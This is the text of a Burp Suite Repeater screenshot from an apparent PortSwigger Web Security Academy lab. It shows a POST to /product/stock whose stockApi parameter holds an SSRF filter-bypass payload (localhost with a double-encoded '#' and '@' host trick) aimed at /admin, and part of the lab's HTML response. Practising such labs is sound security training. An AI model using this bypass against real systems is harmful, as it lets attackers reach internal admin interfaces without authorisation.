 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn
1 × 2 × +
Send Cancel < > Target: https://0a1c00f903eb59648170e39b00ba0036.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0a1c00f903eb59648170e39b00ba0036.web-security-academy.net
3 Cookie: session=qtymoOngD2Wf1fYKYGj0894HtJUTLjbb
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a1c00f903eb59648170e39b00ba0036.web-security-academy
.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 55
11 Origin:
https://0a1c00f903eb59648170e39b00ba0036.web-security-academy
.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http%3a//localhost%2523@stock.weliketoshop.net/admin
Search 0 highlights
Response
Pretty Raw Hex Render \n
</span>
34 <p>
Not solved
</p>
35 <span class=lab-status-icon>
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section class="ecoms-pageheader">
54 <img src="/resources/images/shop.svg">
55 </section>
56 <section class="container-list-tiles">
57 <div>
admin 2 matches
Inspector
Notes